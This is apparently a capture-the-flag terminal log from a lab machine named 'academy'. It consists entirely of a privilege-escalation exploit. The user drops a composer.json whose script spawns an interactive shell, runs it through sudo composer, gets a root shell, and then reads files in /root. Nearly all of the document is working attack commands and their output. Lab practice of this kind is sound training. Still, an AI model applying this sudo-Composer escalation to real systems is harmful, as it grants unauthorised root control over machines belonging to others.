 mrb3n@academy:~$
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/2019090
2/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/2
0190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# ls
composer.json
# cd /root
# ls
academy.txt  root.txt  snap
# cat root.txt
#